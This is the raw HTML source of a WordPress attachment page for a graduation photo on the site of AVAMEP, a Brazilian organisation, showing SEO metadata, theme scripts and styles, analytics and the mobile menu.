

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.avamep.org.br/formaturas/attachment/2020-248
body_size: 26744
content:
<!doctype html >
<html lang="pt-BR">
<head>
    <meta charset="UTF-8" />
    <title>2020 (248) - AVAMEP</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.avamep.org.br/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.avamep.org.br/wp-content/uploads/2021/09/16x16.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.avamep.org.br/wp-content/uploads/2021/09/76x76.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.avamep.org.br/wp-content/uploads/2021/09/120x120.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.avamep.org.br/wp-content/uploads/2021/09/144x144-1.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.avamep.org.br/wp-content/uploads/2021/09/144x144.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.avamep.org.br/wp-content/uploads/2021/09/144x144-1.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://www.avamep.org.br/formaturas/attachment/2020-248/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="2020 (248) - AVAMEP" />
	<meta property="og:url" content="https://www.avamep.org.br/formaturas/attachment/2020-248/" />
	<meta property="og:site_name" content="AVAMEP" />
	<meta property="og:image" content="https://www.avamep.org.br/formaturas/attachment/2020-248" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1707" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.avamep.org.br/formaturas/attachment/2020-248/","url":"https://www.avamep.org.br/formaturas/attachment/2020-248/","name":"2020 (248) - AVAMEP","isPartOf":{"@id":"https://www.avamep.org.br/#website"},"primaryImageOfPage":{"@id":"https://www.avamep.org.br/formaturas/attachment/2020-248/#primaryimage"},"image":{"@id":"https://www.avamep.org.br/formaturas/attachment/2020-248/#primaryimage"},"thumbnailUrl":"https://www.avamep.org.br/wp-content/uploads/2021/10/2020-248-scaled.jpg","datePublished":"2021-10-11T19:16:43+00:00","breadcrumb":{"@id":"https://www.avamep.org.br/formaturas/attachment/2020-248/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.avamep.org.br/formaturas/attachment/2020-248/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.avamep.org.br/formaturas/attachment/2020-248/#primaryimage","url":"https://www.avamep.org.br/wp-content/uploads/2021/10/2020-248-scaled.jpg","contentUrl":"https://www.avamep.org.br/wp-content/uploads/2021/10/2020-248-scaled.jpg","width":2560,"height":1707},{"@type":"BreadcrumbList","@id":"https://www.avamep.org.br/formaturas/attachment/2020-248/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.avamep.org.br/"},{"@type":"ListItem","position":2,"name":"Formaturas","item":"https://www.avamep.org.br/formaturas"},{"@type":"ListItem","position":3,"name":"2020 (248)"}]},{"@type":"WebSite","@id":"https://www.avamep.org.br/#website","url":"https://www.avamep.org.br/","name":"AVAMEP","description":"www.avamep.org.br","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.avamep.org.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para AVAMEP &raquo;" href="https://www.avamep.org.br/feed" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para AVAMEP &raquo;" href="https://www.avamep.org.br/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para AVAMEP &raquo; 2020 (248)" href="https://www.avamep.org.br/formaturas/attachment/2020-248/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.avamep.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.avamep.org.br%2Fformaturas%2Fattachment%2F2020-248" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.avamep.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.avamep.org.br%2Fformaturas%2Fattachment%2F2020-248&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='formcraft-common-css' href='https://www.avamep.org.br/wp-content/plugins/formcraft3/dist/formcraft-common.css?ver=3.8.26' type='text/css' media='all' />
<link rel='stylesheet' id='formcraft-form-css' href='https://www.avamep.org.br/wp-content/plugins/formcraft3/dist/form.css?ver=3.8.26' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.avamep.org.br/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%7CRaleway%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CRaleway%3A400%2C600%7COpen+Sans%3A500%2C400%7CPoppins%3A500%2C600%2C700%2C400&#038;display=swap&#038;ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.avamep.org.br/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.avamep.org.br/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.avamep.org.br/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b33652f2535d2f3812f59e306e26300d' type='text/css' media='all' />
<script type="text/javascript" src="https://www.avamep.org.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.avamep.org.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.avamep.org.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.avamep.org.br/wp-json/wp/v2/media/3203" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.avamep.org.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.avamep.org.br/?p=3203' />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.avamep.org.br\/wp-json\/","permalinkStructure":"\/%category%\/%postname%"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.avamep.org.br\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/www.avamep.org.br\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="rgba(77,178,236,0.01)";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="82e9ee7c9a";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>body{background-color:#ffffff}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Poppins;font-size:20px;text-transform:uppercase}.td-mobile-content .sub-menu a{font-family:Poppins;font-size:19px;text-transform:uppercase}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Poppins}:root{--td_theme_color:rgba(77,178,236,0.01);--td_slider_text:rgba(77,178,236,0.01);--td_container_transparent:transparent;--td_header_color:rgba(0,0,0,0.01);--td_text_header_color:rgba(0,0,0,0.01);--td_mobile_menu_color:#006699;--td_mobile_gradient_one_mob:#006699;--td_mobile_gradient_two_mob:#0098da;--td_mobile_text_active_color:#ffffff;--td_login_text_color:#2b2b2b;--td_login_gradient_one:#006699;--td_login_gradient_two:#0098da}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-152631042-7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-152631042-7');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.avamep.org.br/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.avamep.org.br/formaturas",
                    "name": "Formaturas"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "2020 (248)"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:rgba(77,178,236,0.01)}.tdm-btn-style2:before{border-color:rgba(77,178,236,0.01)}.tdm-btn-style2{color:rgba(77,178,236,0.01)}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px rgba(77,178,236,0.01);-moz-box-shadow:0 2px 16px rgba(77,178,236,0.01);box-shadow:0 2px 16px rgba(77,178,236,0.01)}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px rgba(77,178,236,0.01);-moz-box-shadow:0 4px 26px rgba(77,178,236,0.01);box-shadow:0 4px 26px rgba(77,178,236,0.01)}</style>

	<style id="tdw-css-placeholder">.steprntlomqapqiplxrs{}.step4636435346{}var a=1;var b=2;var c=4;</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-3203 attachmentid-3203 attachment-jpeg wp-theme-Newspaper metaslider-plugin 2020-248 global-block-template-1  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-header-mobile-container"><ul id="menu-menu-header-mobile" class="td-mobile-main-menu"><li id="menu-item-1241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1241"><a href="https://www.avamep.org.br/">Home</a></li>
<li id="menu-item-1497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1497"><a href="#">A AVAMEP<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1240"><a href="https://www.avamep.org.br/nossa-historia">Nossa História</a></li>
	<li id="menu-item-1498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1498"><a href="https://www.avamep.org.br/formaturas">Formaturas</a></li>
	<li id="menu-item-3493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3493"><a href="https://www.avamep.org.br/construcao-da-nova-sede">Construção da Nova Sede</a></li>
</ul>
</li>
<li id="menu-item-1238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1238"><a href="https://www.avamep.org.br/inscricoes">Inscrições</a></li>
<li id="menu-item-1233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1233"><a href="https://www.avamep.org.br/apoie-o-projeto-avamep">Apoie o projeto</a></li>
<li id="menu-item-1237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1237"><a href="https://www.avamep.org.br/blog">Blog</a></li>
<li id="menu-item-1239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1239"><a href="https://www.avamep.org.br/parceria">Parceria</a></li>
<li id="menu-item-1232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1232"><a href="https://www.avamep.org.br/formaturas">Formaturas</a></li>
<li id="menu-item-1236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1236"><a href="https://www.avamep.org.br/contato">Contato</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
